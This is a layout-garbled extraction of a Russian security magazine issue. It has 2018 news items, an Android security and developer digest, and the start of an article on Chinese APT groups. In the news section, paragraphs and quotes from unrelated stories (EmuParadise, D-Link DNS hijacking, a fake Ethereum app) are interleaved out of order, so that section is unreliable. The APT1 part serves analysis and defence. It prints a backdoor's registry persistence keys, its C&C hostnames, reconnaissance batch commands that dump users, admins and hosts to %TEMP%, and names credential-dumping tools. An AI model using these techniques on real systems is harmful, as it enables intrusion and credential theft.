Дело в том, что сначала атаки концентрировались именно на территории Бразилии, но затем распространились и на другие страны, что привлекло внимание экспертов Trustwave. По данным аналитиков компании, по информации на 1 августа 2018 года неизвестные злоумышленники ском‐ про метировали более 72 тысяч роутеров MikroTik в одной только Бразилии. На тот момент подобные атаки практиковала всего одна хакерская группа, так как специалистам удалось выявить только один Coinhive‐ключ.

![](_page_5_Picture_5526.jpeg)

Хакеры эксплуатируют свежую уязвимость, которая была обнаружена в сос‐ таве компонента Winbox в апреле текущего года. Хотя инженеры MikroTik опе‐ ративно устранили этот опасный RCE‐баг, владельцы роутеров, к сожалению, по‐прежнему не спешат устанавливать обновление на свои устройства. Меж‐ ду тем в Сети уже были опубликованы PoC‐эксплоиты и детальные анализы бага.

После взлома устройства используются для манипуляций с трафиком: роутеры заставляют внедрять во все страницы всех сайтов майнинговый скрипт Coinhive. Хуже того, по данным экспертов, атаки коснулись не только пользователей MikroTik. Дело в том, что некоторые бразильские провайдеры используют уязвимые маршрутизаторы в своих основных сетях, и в резуль‐ тате их компрометации инъекции Coinhive затронули большой процент трафика. Такие инъекции опасны не только для пользователей напрямую. К при‐ меру, если некий сайт размещается в локальной сети за роутером MikroTik, его трафик также окажется заражен майнером Coinhive.

Наиболее активными распространителями Coinhive выступают всего 10 клиентов сервиса, которые и получают от своей деятельности наибольшую прибыль.

Почти треть всех ссылок создана одним и тем же пользователем, а примерно <mark>85%</mark> всех ссылок созданы всего 10 людьми.

![](_page_5_Picture_63.jpeg)

Простое обращение к поисковику Shodan показывает, что в интернете можно обнаружить более 1,7 миллиона роутеров компании MikroTik, то есть атакующим определенно есть где развернуться.

Любители ретроигр были крайне огорчены происходящим, а теперь вслед за LoveROMS.com и LoveRETRO.co о решении прекратить распространять старые игры объявил и известный сайт EmuParadise.

Основатель ресурса, MasJ, сообщил, что скачать старые ROM'ы с EmuPar‐ adise больше будет нельзя. Он пишет, что сайт прошел долгий путь за 18 лет своего существования и его администрация успела повидать всякое:

#### **Брешь в девай сах D-Link**

И хотя правообладатели называют подобные ресурсы рассадниками пиратс‐ тва, на деле многие из них давно заброшены и почти забыты. Более того, зачастую у ностальгирующих пользователей попросту нет других легальных альтернатив, так как оригинальные железо и картриджи достать порой поп‐ росту невозможно и остаются лишь эмуляторы и пиратские сайты.

Эксперты Radware обнаружили еще одну атаку, нацеленную на бразильских пользователей. Злоумышленники используют уязвимость части устройств D-Link для изменения настроек DNS и перенаправления бразильских поль‐ зователей, которые пытаются посетить сайты банков, на сайты‐фальшивки. Такие фейковые ресурсы, разумеется, созданы для хищения учетных, финансовых и личных данных: номера телефона, PIN‐кода карты, номера CABB и так далее.

MasJ с сожалением признает, что он не готов и далее поддерживать распространение ROM'ов и рисковать будущим своей команды и посетителей. Тем не менее сообщается, что EmuParadise не закрывается: сайт продолжит работу и по-прежнему будет посвящен ретроиграм. В какой именно форме это будет реализовано, пока неясно.

Увы, происходящее предсказывали уже давно. Так, еще в 2016 году основатель Video Game History Foundation Фрэнк Сифалди (Frank Cifaldi) выступал на Game Developers Conference, и еще тогда он предупреждал:

По данным исследователей, проблема, позволяющая неавторизованным лицам удаленно изменить настройки DNS, представляет опасность для модемов и роутеров D‐Link DSL‐2740R, DSL‐2640B, DSL‐2780B, DSL‐ 2730B и DSL‐526B.

#### ЗА 335 ЕВРО В GOOGLE PLAY ПРОДАВАЛИ ЛОГОТИП ETHEREUM

![](_page_5_Figure_37.jpeg)

На самом деле под видом криптовалюты мошенники продавали приложение с бесполезной картинкой (логотипом Ethereum) и без какой‐либо полезной функциональности. К тому же от лица компании Google Commerce Ltd.

На момент обнаружения у приложения насчитывалось более 100 загрузок, то есть его купили как минимум 100 человек.

Специалисты предупреждают, что в случае такой атаки распознать под‐ дельный сайт гораздо труднее, чем обычно. Ведь преступники не изменяют URL, не рассылают фишинговых писем и не прибегают к другим известным уловкам. Фактически единственное, что выдает атаку, — это незащищенное соединение (HTTP) или проблемы с сертификатом, если жертва пытается использовать HTTPS.

- В даркнете начали продавать малварь для криптовалютных банкоматов • Компания Crowdfense запускает собственную платформу для покупки уяз-
- вимостей
- Сети организаций могут быть [скомпрометированы](https://xakep.ru/2018/08/14/faxploit/) через... факсы
- Три новые уязвимости класса Spectre выявлены в [процессорах](https://xakep.ru/2018/08/15/foreshadow/) Intel • Миллионам приложений для Android [угрожает проблема](https://xakep.ru/2018/08/16/man-in-the-disk/) Man-in-the-Disk
- Обнаружена новая [разновидность](https://xakep.ru/2018/08/24/new-sora/) Mirai, использующая Aboriginal Linux и опасная для Android и Debian • Уязвимости в [кардиостимуляторах](https://xakep.ru/2018/08/14/future-is-now-arent-you-happy/) и инсулиновых помпах MedTronic могут
- угрожать жизням их владельцев
- У биткойн-инвестора «угнали» SIM-карту и похитили 23 миллиона долларов
- Разработчики Telegram не собираются сотрудничать с российскими спецслужбами
- Некоторым участникам хакерской [конференции](https://xakep.ru/2018/08/13/hackers-in-lv/) DEF CON пришлось иметь дело с полицией

В пятерке лидеров в итоге оказались следующие «небесполезные» проекты: Bitcoin, Ethereum, Ripple, Bitcoin Cash и Stellar Lumens. Вместе с тем в список не вошли такие проекты, как TRON, IOTA и Cardano, а криптовалюты OmiseGO и Verge хотели включить в перечень, но все же иссле‐ дователи сочли, что пока те не соответствуют предъявленным критериям.

![](_page_5_Picture_44.jpeg)

### НЕВЗЛАМЫВАЕМЫЙ BITFI

В начале августа 2018 года Джон Макафи предложил всем желающим поп‐ робовать хакнуть криптовалютный кошелек Bitfi, называя устройство «невзламываемым» и предлагая 250 тысяч долларов любому, кто сумеет доказать обратное.

В свою очередь, эксперты Pen Test Partners выяснили, что «невзламыва‐ емое» устройство представляет собой смартфон на Android, из которого были удалены отдельные компоненты (в основном отвечающие непосредс‐ твенно за сотовую связь). Специалистам удалось получить к девайсу root‐ доступ и обнаружить, что тачскрин сообщается с чипсетом посредством незашифрованного протокола I2C. То есть в теории злоумышленники могут «прослушивать» эти коммуникации и извлечь парольную фразу сразу же пос‐ ле того, как она была набрана на экране. Хуже того, кошельки оказались практически никак не защищены от несанкционированного вмешательства. То есть Bitfi можно вскрыть и исследовать, а он продолжит работать как ни в чем не бывало.

Позже специалисту, известному под ником Abe Snowman, удалось запустить на устройстве Doom. СМИ сообщают, что за этим [псевдонимом](https://twitter.com/AbeSnowman/status/1027377982497861632) скрывается 15-летний исследователь Салим Рашид (Saleem Rashid).

И хотя Doom на Bitfi может показаться кому‐то пустяком, исследователь объясняет, что для запуска игры на кошельке необходимо установить и выполнить произвольный код, а также реализовать чтение и запись из хранилища и RAM, запись в кадровый буфер и чтение данных с тачскрина.

Невзирая на все перечисленное, Джон Макафи продолжает утверждать, что устройства Bitfi надежны и ни одному хакеру так и не удалось выполнить поставленные условия и похитить из кошелька токены. Хотя в интервью ресурсу Eth News Макафи признался, что «возможно, называть Bitfi невзла‐ мываемым было неразумно», он по‐прежнему убежден, что кошелек не может считаться взломанным, подчеркивая, что под «взломом» подразумевается именно хищение токенов и ничего более.

*«Хакеры очень внимательны к деталям. Говоря "хак", я подразумеваю кражу коинов. Зачем вообще ломать кошелек, если не для хищения коинов? И пользователи волнуются: "могут ли хакеры украсть мои коины?". Ответ — нет», — говорит Макафи.*

#### ЗАРАБОТАТЬ НА COINHIVE НЕ ТАК ПРОСТО

Эксперты из Рейнско‐Вестфальского технического университета Ахена изучили работу майнин‐ гового сервиса Coinhive и подсчитали доходы его клиентов.

В месяц Coinhive добывает Monero на 250 000 долларов США. Операторы Coinhive оставляют себе 30% добытого, а остальное получают клиенты сервиса.

Хотя, помимо Coinhive, существуют и другие аналогичные сервисы, он удерживает пальму пер‐ венства с большим отрывом.

![](_page_5_Figure_59.jpeg)

Согласно отчету, майнинговые скрипты были обнаружены только на  $0.8\%$  сайтов.

### КОНЕЦ EMUPARADISE

Еще в прошлом месяце компания Nintendo начала юридически бороться с сайтами, распространяющими ROM'ы старых игр. Тогда представители компании обратились в федеральный суд Аризоны с жалобой на ресурсы LoveROMS.com и LoveRETRO.co, обвинив их в нарушении авторских прав и незаконном использовании торговых марок. В заявлении сказано, что эти сайты — одни из самых известных источников игрового пиратства в онлайне. В настоящее время оба ресурса уже ушли в офлайн и вряд ли когда‐либо вернутся.

*«От писем с угрозами, которые присылали нам на заре работы, до внезапного отключения хостингов и наших серверов из*‑*за жалоб. Мы повидали все. Мы всег да подчинялись требованиям удаления контента, но, как видите, это уже ничего не гарантирует».*

*«Мы получали тысячи писем от людей, которые рассказывали, как счастливы они были снова открыть для себя игры своего детства и поделиться ими с новыми поколениями своих семей. Нам писали солдаты из горячих точек и рассказывали, что ретроиг ры, в которые они играли в детстве, — это единственное, что помог ло им пройти через эти сложные дни. Нам писали люди, чьи братья скончались от рака, и они нашли утешение в играх, в которые играли вместе в детстве. У нас было бессчетное число таких историй», — пишет MasJ.*

*«Мы демонизируем эмуляцию и обесцениваем собственное наследие. Мы низ водим до пиратства огромную часть нашего прошлого».*

Сотрудник компании ESET Лукас Стефанко (Lukas Stefanko) обнаружил в Google Play приложе‐ ние Ethereum, которое якобы позволяло пользователям приобрести 1 Ether, если те покупали само приложение, чья цена составляла 334,99 евро (нужно заметить, что эфир сейчас стоит почти на 100 евро дешевле).

### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

# ANDROID

КАК GOOGLE СЛЕДИТ ЗА ТОБОЙ, **HOBAЯ ATAKA MAN-IN-THE-DISK** *U PEBEPC BUPYCOB* 

> Евгений Зобнин Редактор Unixoid и Mobile

В этом выпуске: Google следит за тобой, новый вектор атак на мобильные устройства, реверс зашифрованных вирусов, анализ исходного кода Android на уязвимости и 47 уязвимостей в Android-устройствах. А также: лучшие онлайн-инструменты разработчика Android, скрытые возможности Kotlin и свежие библиотеки для программистов.

#### **ИНСТРУМЕНТЫ**

- ARTist DBI-фреймворк, подобный Frida, но использующий намного более интересный метод модификации приложения: подмену скомпилированного на устройстве ОАТ-файла приложения на другой; более подробно описан в документе, опубликованном на сайте Black Hat; • House — очередная обертка вокруг Frida для новичков;
- jelbrekTime джейлбрейк для Apple watch S3 watchOS 4.1;
- · Sirius Obfuscator обфускатор исходного кода на языке Swift.

#### ПОЧИТАТЬ

#### Google следит за тобой

Google Data Collection — доклад исследователей из университета Вандербильта, посвященный сервисам компании Google, а точнее тому, как компания использует эти сервисы для сбора информации о пользователях. Общий вывод таков, что от Google не скрыться при всех стараниях, а конкретные данные следующие:

- смартфон Android в спящем режиме с активированным браузером Google Chrome передает информацию о местоположении 340 раз в сутки. В целом смартфон с установленным Chrome отправляет данные в 50 раз чаще, чем iOS с Safari;
- неактивное Android-устройство взаимодействует с Google почти в десять раз чаще, чем устройство Apple взаимодействует с серверами Apple;
- используя рекламные сети, Google может связать анонимные данные с личной информацией пользователя; например, если искать информацию через Google, используя браузер Firefox, Google может определить, что тот, кто ищет, - владелец такого-то телефона;
- большую часть данных Google собирает в то время, когда пользователь не взаимодействует напрямую с каким-либо из продуктов Google.

![](_page_6_Figure_15.jpeg)

Количество данных, отправленных Android и iOS в сутки

«Новый» вектор атак: Man-in-the-Disk

Man-in-the-Disk: A New Attack Surface for Android Apps — так называемый

новый вектор атак на приложения для Android от компании Check Point. Суть в том, что в Android внешний накопитель, а именно карта памяти (даже если она внутренняя), использует файловую систему без разделения прав доступа, а значит, если одно из приложений сохранит что-то на карту памяти, любое другое приложение сможет это что-то прочитать и/или изменить.

Атака как раз и заключается в том, что злоумышленник создает приложение, которое затирает или подменяет чужие файлы. Например, можно вызвать сбой в Google Translate, Yandex Translate, Google Voice Typing и Google Text-to-Speech. Но, что более интересно, в некоторых случаях можно подменить установленное приложение затрояненным вариантом. Например, если приложение сохраняет файл своего обновления на карту памяти, достаточно подменить его, и в качестве обновления будет установлено совсем не то, что нужно. Так, например, можно сделать с Xiaomi Browser.

Стоит отметить, что это вовсе не новый вектор атак. Об этой проблеме известно с первых версий Android, поэтому Google всегда призывала разработчиков рассматривать карту памяти как склад бесполезного хлама и не хранить на ней ничего важного. Да, ее собственный Google Translate падает при удалении кеша, но что важнее - разгрузить внутреннюю память смартфона или защититься от каких-то непонятных людей, которые захотят уронить твой Google Translate?

#### 47 уязвимостей в устройствах Android

DEF CON 2018: Vulnerable Out of the Box - An Evaluation of Android Carrier Devices — исследование компании Kryptowire, посвященное поиску уязвимостей в Android-устройствах различных производителей: Alcatel, ASUS, LG, ZTE, Sony, Nokia, Orbic, Oppo, MXQ и других.

Итог: в общей сложности найдено 47 уязвимостей, включая крах прошивки, очистку всех данных пользователя, скрытое создание скриншотов и скринкастов, получение root, незаметную установку приложений, скрытую отправку SMS и доступ к адресной книге.

Стоит отметить, что все эти уязвимости отсутствуют в чистом Android (том, что установлен на Google Pixel или Essential, например) и выявлены в модифицированных производителем частях прошивки и драйверах.

#### Как реверсят вирусы

Unpacking the Packed Unpacker - интересная презентация девушки из команды Android Security Team и по совместительству разработчика IDAPython о том, как отреверсить приложение, запакованное зашифрованным пакером. Главный интерес здесь, конечно же, не в уникальности материала, а в его подаче. Несмотря на то что это не статья и не вайтпейпер, а всего лишь набор слайдов, он легко читается и полностью вводит в курс дела: зачем нужны нативные библиотеки, как они используются в приложении, что такое формат JNI, как определить, что библиотека зашифрована (отсутствие JNI-функций и повторяющийся луп в начале), как сделать дешифратор (самый простой вариант: переписать ассемблерный код на Python и использовать IDAPython, чтобы дешифровать код), как вирусы проверяют, что находятся в эмулируемой среде, и как эту проверку обойти.

Например, проверка на запуск приложения под управлением Xposed делается так:

- 1. Поиск LIBXPOSED ART. SO И XPOSEDBRIDGE. JAR в файле /proc/self/ maps (этот файл показывает все отображенные в текущий процесс файлы, в том числе библиотеки).
- 2. Поиск любого из двух методов de/robv/android/xposed/XC Method-Hook, de/robv/android/xposed/XposedBridge С ПОМОЩЬЮ JNIметода FindClass().
- Read 0x14 bytes from /system/lib/libc.so Reading the ELF header  $\circ$
- Verify one of the following conditions is true:

 $e$ \_ident[EI\_CLASS] ==  $0 \times 01$  (32-bit) AND e\_machine ==  $0 \times 0028$  (ARM)  $e$ \_ident[EI\_CLASS] ==  $0 \times 02$  (64-bit) AND e\_machine ==  $0 \times 00B7$  (AArch64) Как вирусы выполняют проверку на процессор

#### Анализ исходного кода Android

Проверили с помощью PVS-Studio исходные коды Android, или Никто не идеален — статья разработчиков статического анализатора PVS-Studio о проверке исходных текстов Android на наличие ошибок. Результат достаточно ожидаем для такого объема кода.

• Бессмысленные сравнения:

pr2.mStretchMode == pr2.mStretchMode  $ns := 1 || ns := 1$ 

- Разыменование нулевого указателя:
	- $if$  (xmlProxyLib ==  $nullptr)$  { ALOGE("effectProxy must contain a <%s>: %s", tag, dump(\*xmlProxyLib)); return false;
	- $\}$
- Приватные данные не затираются в памяти. Это уже более сложная ошибка, когда программист все делает правильно, затирая память нулями в конце работы с важными данными, но не учитывает того факта, что компилятор, скорее всего, удалит операцию заполнения памяти нулями, как бессмысленную. Например, в этом случае компилятор, вероятнее всего, удалит обращение к функции memset:

#### static void FwdLockGlue\_InitializeRoundKeys() { unsigned char keyEncryptionKey[KEY\_SIZE];

- memset(keyEncryptionKey, 0, KEY\_SIZE); // Zero out key data.
- $\}$
- Не учитывается порядок вычисления аргументов. Еще один пример незнания работы компилятора, который может считать аргументы функции в произвольном порядке. В следующем примере функции readSigned будут вызваны в неопределенной последовательности:

А также:

• игнорирование результатов исполнения функции;

- код, который никогда не выполняется;
- забытый break внутри switch;
- возврат уже не существующих данных;
- выход за границу массива;
- повторное присваивание переменной и другое.

Автор исследования утверждает, что PVS-Studio выявил более чем одну потенциальную уязвимость на 4000 строк кода. Однако стоит иметь в виду, что речь именно о потенциальных уязвимостях, в число которых входят, например, всегда истинные или всегда ложные условия. Другими словами, это просто места, на которые программистам стоит обратить внимание.

#### **РАЗРАБОТЧИКУ**

#### Онлайн-инструменты разработчика Android

Awesome List Of Online Tools For Android Developers - список онлайн-инструментов, которые пригодятся любому Android-разработчику. Дизайн:

• Три инструмента: Figma, InvisionApp, Zeplin.

#### Разработка:

- AndroidStarters создает Android-проект на базе выбранной архитектуры в три клика;
- MaterialPalette генератор цветовой палитры на базе Material Design;
- Android Asset Studio инструмент для быстрой генерации иконок; · Android SDK search — расширение Chrome для быстрого поиска
- по документации Android SDK;
- · Gradle, please вводишь название библиотеки, получаешь строчку для вставки в build.gradle;
- Kotlin extensions список самых полезных функций-расширений Kotlin; · JsonStub — фейковый бэкенд, способный генерировать любые запросы и ответы JSON.

Тестирование и внедрение:

- APK method count инструмент для подсчета количества методов в приложении, чтобы убедиться, что не пересекаешь лимит в 65К методов;
- Appetize инструмент для запуска приложений в браузере; • Appstore screenshot generator - генератор скриншотов с рамкой смар-
- тфона для Play Store; • App Launch Pad — похожий инструмент с более интересными вариантами

Продуктивность:

оформления.

- Android arsenal список лучших инструментов и библиотек с каталогиза-ТОРОМ И ПОИСКОМ;
- Mindorks App Store еще один подобный каталог;
- Octotree расширение Chrome для быстрой навигации по GitHub;
- RegExr мощный инструмент для работы с регулярными выражениями.

![](_page_6_Picture_75.jpeg)

App Launch Pad

#### Более дружелюбный к языку Kotlin Android SDK

Android Pie SDK is now more Kotlin-friendly - анонс нового Android SDK, содержащего так называемые Nullable-аннотации для языка Kotlin. Такие аннотации позволяют компилятору (и среде разработки) Kotlin узнать, могут ли возвращаемые объекты быть null. Важные моменты:

- 1. Аннотации касаются не всех, а только наиболее используемых API.
- 2. В целях совместимости компилятор будет выдавать только предупреждения, а не ошибки.
- 3. Даже если твой проект на Java, ты все равно получишь выгоду от нововведения: Android Studio будет предупреждать тебя, например, о передаче функции параметра Null, если аргумент помечен как не nullable.

Как включить:

- 1. Установи SDK Android API 28 с помощью Tools  $\rightarrow$  SDK Manager.
- 2. Укажи в build.gradle: compileSdkVersion 28.
	- 3. Обнови Kotlin до версии 1.2.60: Tools → Kotlin → Configure Kotlin Plugin Updates.

#### Как правильно отвечать на отзывы в Play Store / App Store

How to Reply to iOS and Google Play Reviews Like a Pro - 13 Power Tips You Should Always Keep In Mind — достаточно очевидная, но, возможно, полезная подборка советов, как правильно отвечать на отзывы о приложении.

- 1. Отвечайте как можно быстрее.
- 2. Убедитесь, что вы правильно поняли то, что сказал пользователь.
- 3. Покажите свою заботу о пользователе.
- 4. Отвечайте в стиле своего бренда: серьезным тоном, если это бизнес-приложение, или шутливо в случае игры.
- 5. Не используйте шаблонные ответы.
- 6. Не растекайтесь мыслью по древу.
- 7. Не используйте слова с отрицательным оттенком: не могу, невозможно, никогда.
- 8. Не делайте ошибок.
- 9. Будьте честны, объясняйте причины и говорите о сроках.
- 10. Не извиняйтесь без необходимости.
- 11. Предоставьте возможность связаться с вами напрямую.
- 12. Подавите свой гнев.
- 13. Говорите спасибо.

Fun fact: 77% пользователей читают хотя бы один отзыв перед установкой приложений, а 13% — как минимум семь.

#### Скрытые бриллианты стандартной библиотеки Kotlin

Hidden Gems In Kotlin StdLib - статья о неочевидных и неизвестных многим возможностях стандартной библиотеки Kotlin.

1. Класс String в Kotlin гораздо развитее своего аналога в Java и позволяет делать такое:

![](_page_6_Picture_826.jpeg)

2. Коллекции в Kotlin тоже имеют множество удобных методов:

![](_page_6_Picture_827.jpeg)

3. Деструкция. Это уже встроенная возможность Kotlin, о которой автор все равно решил упомянуть, так как посчитал важной. Деструкция позволяет заменить такой код:

![](_page_6_Picture_828.jpeg)

на такой:

val coordinates =  $arrayOf(5, 10, 15)$ val  $(x, y, z) =$  coordinates

Но что гораздо более важно, деструкция работает также в отношении data-классов. И это позволяет тебе вернуть из функции два значения раз-НЫХ ТИПОВ:

![](_page_6_Picture_829.jpeg)

Деструкции можно подвергнуть также map:

![](_page_6_Picture_830.jpeg)

 $\}$ 

#### **Инструменты**

- · GradientDrawableTuner инструмент для быстрой генерации градиентных Drawable, с возможностью последующего сохранения в XML-файл;
- Language-Switcher-Tile кнопка для меню быстрых настроек, позволяющая быстро переключать язык устройства (пригодится для оценки переводов);
- Detox инструмент автоматизированного тестирования интерфейса приложения.

#### Библиотеки

- Listn простой музыкальный плеер, построенный на API SoundCloud;
- CrunchyCalendar календарь в стиле Material Design с бесконечным скроллингом, выбором периодов и многими другими функциями;
- · folding-cell-android эффект складывающегося листа бумаги;
- multiplatform-settings мультиплатформенная библиотека для сохранения значений key:value, использует SharedPreferences на Android и NSUserDefaults на iOS;
- DrawableToolbox библиотека для создания Drawable нужных форм на лету, без необходимости использования ОТТЕНКОВ Файлов  $\mathcal{U}$ drawable.xml;
- twinkle добавляет эффект мерцания к элементам интерфейса;
- HorizontalCalendarView-Android прокручиваемый в сторону календарь; • Flair — фреймворк для создания комплексных приложений с разными архитектурами (MVC ready, MVP, MVVM, MVI);
- Philology библиотека, позволяющая распространять переводы приложения отдельно от самого приложения;
- DroidArt библиотека для выполнения сложных манипуляций над текстом. ェ

# **N3** ПОДНЕБЕСНОЙ

**KUTAЙCKUE XAKEPCKUE** ГРУППЫ И ТЕХНИКИ ИХ ЦЕЛЕНАПРАВЛЕННЫХ **ATAK** 

![](_page_7_Picture_3.jpeg)

Андрей Васильков редактор, фронемофил, гик, К. М. Н. И Т. П. angstroem@hotbox.ru

Следы большинства таргетированных атак в последние годы приводят в азиатский регион, где ярким пятном выделяются шанхайские серверы. В ходе расследований аналитики отмечают такие маркеры, как китайские IP-адреса, временные штампы, языковые настройки и софт, специфичные для Китая. Кто же устраивает кибератаки из-за «Великого китайского файрвола»?

Расследование масштабных целенаправленных атак порой занимает годы, поэтому подробности их проведения становятся известны далеко не сразу. Обычно к моменту их публикации все использованные уязвимости закрыты патчами, вредоносные компоненты добавлены в антивирусные базы, а С&Ссерверы заблокированы. Однако в таких отчетах интересны методы, которые с небольшими изменениями продолжают использовать в новых атаках.

#### **APT1 (AKA COMMENT CREW)**

Эта хакерская группа получила идентификатор за номером один и во многом способствовала популяризации термина Advanced Persistent Threat. Она установила своеобразный рекорд по количеству данных, украденных у одной организации: за десять месяцев АРТ1 выкачала 6,5 Тбайт документов со взломанных серверов.

Есть много свидетельств тому, что APT1 создана Минобороны КНР на базе подразделения 61398 Народно-освободительной армии Китая (HOAK). По мнению специалистов FireEye, она действует с 2006 года как отдельная структура Третьего управления Генштаба НОАК. За это время АРТ1 выполнила как минимум 141 таргетированную атаку. Назвать точное число сложно, поскольку часть инцидентов в сфере информационной безопасности замалчивается, а для известных атак не всегда удается доказать их принадлежность конкретной группе.

![](_page_7_Figure_10.jpeg)

Активность APT1 по регионам, изображение: fireeye.com

В соответствии с доктриной политического руководства страны «побеждать информационных АРТ1 была реформирована войнах»  $M$ усилена B в 2016 году.

![](_page_7_Picture_13.jpeg)

Сейчас она насчитывает в своем штате несколько тысяч людей. В основном состоит из выпускников Чжэцзянского университета и Харбинского политех-

нического университета с хорошим знанием английского.

Географически штаб-квартира АРТ1 располагается в Пудуне (новый район Шанхая), где она владеет большим комплексом зданий. Входы в них охраняются, а на всем периметре действует контрольно-пропускной режим, как на военной базе.

![](_page_7_Picture_17.jpeg)

КПП на базе APT1, фото: city8.com

Чтобы ускорить активную фазу атаки и замести следы, АРТ1 использовала «аэродромы подскока» — зараженные компьютеры, управляемые через RDP, и FTP-серверы, на которых размещалась боевая нагрузка. Все они географически располагались в том же регионе, где находились цели.

За двухлетний период наблюдений специалисты FireEye обнаружили 1905 случаев использования таких промежуточных узлов с 832 разных IPадресов, причем 817 из них вели в шанхайские сети China Unicom и China Telecom, а регистрационные записи Whois прямо указывали на Пудун, где, кроме штаб-квартиры АРТ1, нет организаций сравнимого масштаба.

Управляли этими промежуточными узлами обычно при помощи прокси HTRAN (HUC Packet Transmit Tool) с 937 разных серверов, контролируемых APT1.

В своих атаках АРТ1 использовала 42 бэкдора из разных семейств. Часть из них была написана давно, распространялась в даркнете или модифицировалась на заказ (Poison Ivy, GhOst RAT и другие), но среди этого набора выделяется Backdoor. Wualess и его более поздние модификации. Похоже, это собственная разработка АРТ1.

Как и в других таргетированных атаках, в сценариях АРТ1 боевая нагрузка доставлялась на компьютеры жертв методами социального инжиниринга (в частности, spear phishing). Основная функциональность бэкдора Wualess содержалась библиотеке wuauclt.dll, КОТОРУЮ троян-дроппер  $\mathsf B$ из зараженного письма помещал на целевых компьютерах под управлением Windows в системный каталог (%SYSTEMROOT%\wuauclt.dll).

Затем бэкдор выполнял проверку на предшествующее заражение и при необходимости прописывал себя в реестре как сервис:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\wuauserv "Start"  $=$  "2"

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\wuauserv\Parame ters "ServiceD11" = "%SystemRoot%\wuauclt.dll"

Далее бэкдор соединялся с одним из управляющих серверов через IRC:

• NameLess.3322.org, TCP-порт 5202; • sb.hugesoft.org, TCP-nopt 443.

Последний порт по умолчанию используется браузерами для соединения по HTTPS, поэтому обычно он не блокируется файрволами.

- Получив команду, бэкдор выполнял одно из следующих действий:
- проверял скорость подключения; • собирал и отправлял данные о системе и пользователях;
- 
- делал скриншот и отсылал его;
- очищал DNS-кеш и подменял записи в нем;
- скачивал и запускал на выполнение очередной зловред; • завершал указанные процессы в памяти;
- искал и отправлял файлы, соответствующие указанным критериям (в основном документы офисных форматов и архивы);
- Обновлял свою версию;

• сохранял свою копию в точке восстановления (System Volume Information).

Последняя особенность затрудняла полное удаление бэкдора, поскольку ОС обычно блокировала доступ к каталогу *\System Volume Information\*.

Более поздние модификации (например, Wualess.D) использовали случайные имена файлов, большой набор номеров портов для соединения с С&Ссерверами и запускались как скрытая копия процесса *iexplore.exe*.

Другой характерной чертой APT1 стало использование WEBC2-бэкдоров. Они обладают минимальным набором функций (в основном используются для сбора сведений) и соединяются с управляющими серверами по типу браузера. Бэкдор получает от сервера веб-страницу, в тегах которой содержатся управляющие команды. Такой трафик выглядит как сетевая активность пользователя и обычно не вызывает подозрений у поведенческих анализаторов защитных систем.

Среди прочих техник обфускации трафика, используемых АРТ1, выделяются способы соединения с C&C-серверами у бэкдоров MaCroMalL (имитирует работу MSN Messenger), GLooxMalL (имитирует клиент Jabber/XMPP) и CaLenDar (его обмен данными похож на синхронизацию гугловского календаря).

Для сбора сведений о зараженных компьютерах АРТ1 использовала встроенные средства Windows, которые вызывались через батник (.bat), создаваемый бэкдором по команде. Напомню, что знак > указывает на перенаправление вывода в файл вместо отображения на экране, а расширение файла с логом не имеет значения, так как внутри это формат plain-text в кодировке ASCII/DOS.

![](_page_7_Picture_779.jpeg)

процессов и потребляемых ими вычислительных ресурсов net user > %TEMP%\users.lst // Сохраняет список учетных записей Windows из локальной БД net localgroup administrators > %ТЕМР%\admins.lst // Выводит перечень учетных записей, входящих в локальную группу «Администраторы» net use > %TEMP%\shares.net // Отображает список подключений к общим сетевым ресурсам

net view > %TEMP%\hosts.dmn // Показывает список хостов в текущем домене или сети

Также при помощи соответствующих команд вида net group <cmd> сохраняется перечень администраторов домена, контроллеров домена, серверов MS Exchange и другая информация о корпоративной сети.

Именно благодаря его примитивности данный способ сбора информации работал безотказно. Встроенные средства диагностики есть на любом компьютере с любой версией Windows. Переменная **%ТЕМР%** избавляет от необходимости искать папку для сохранения логов. В каталог для временных файлов может писать любой пользователь (и запущенный с его правами бэкдор). На файлы текстового формата (тем более - логи стандартного вида) не ругается ни один антивирус, да и для пользователя они выглядят совершенно безобидно - примерно как сбор телеметрии от Microsoft или рутинные проверки админа.

Единственное отличие заключалось в том, что собранные логи затем упаковывались в архив .rar и отправлялись на серверы АРТ1 для выбора дальнейших целей. Чтобы усложнить анализ утечки данных, содержащий логи архив .rar создавался с ключом -hp (указывает на необходимость шифровать не только содержимое, но и сами имена файлов).

После сбора отчетов о системе начинался следующий этап атаки для получения пользовательских паролей. В основном на этом шаге также использовались общедоступные утилиты, которые бэкдор запускал по команде С&С-сервера:

• программа сбора NTLM-хешей паролей в Windows fgdump;

- дампер парольных хешей pwdump7;
- · mimikatz;
- gsecdump и другие утилиты от TrueSec;
- pass-the-hash toolkit и другие инструменты от Core Security.

Все они распознаются как not-a-virus или hacktool и не вызывают срабатывания антивирусов при соответствующих настройках (игнорировать утилиты для аудита паролей).

Подобрав пару хеш — пароль (чаще всего — простейшими атаками по словарю), в АРТ1 получали возможность удаленно выполнять любые действия от имени реального сотрудника компании. В том числе отправлять с его адреса и через его аккаунт в корпоративной сети (а также через его учетку VPN) новые фишинговые письма для атаки на компьютеры руководства и партнерских организаций. Именно они и хранящиеся на них данные становились конечной целью. В общей сложности APT1 ответственна за похищение информации о высокотехнологических разработках более чем у ста крупных международных компаний и связанных с ними университетов. Многие цели были успешно атакованы несколько раз.

#### **APT3 (UPS TEAM)**

Предположительно связана с MSS - Министерством государственной безопасности КНР. Действует через Центр оценки информационных технологий Китая (CNITSEC) и Центр безопасности ITSEC в Гуандуне.

Именно в деловой центр Гуандуна — Huapu Square West Tower ведут следы сразу нескольких крупных таргетированных атак. В нем находится штаб-квартира компании Boyusec, которая наряду с Huawei и ZTE сотрудничает c Shanghai Adups Technology — ключевым партнером CNITSEC.

![](_page_7_Picture_61.jpeg)

Huapu Square West Tower — предположительно одна из баз АРТЗ, фото: DigitalGlobe

Так или иначе, АРТЗ — самая технически продвинутая группа. Использует в атаках Oday-уязвимости, кастомные бэкдоры, постоянно меняет набор используемых С&С-серверов, инструментов и методов. Ее подходы хорошо иллюстрируют три крупные таргетированные атаки, подробнее о которых будет рассказано ниже.

#### Операция «Подпольная лиса»

АРТ под названием Operation Clandestine Fox началась весной 2014 года. Она затронула IE с шестой по одиннадцатую версии, что согласно NetMarketShare суммарно составляло около трети всех браузеров на тот момент.

В Clandestine Fox использовалась уязвимость CVE-2014-1776, приводящая к атаке Use-after-free с использованием кучи.

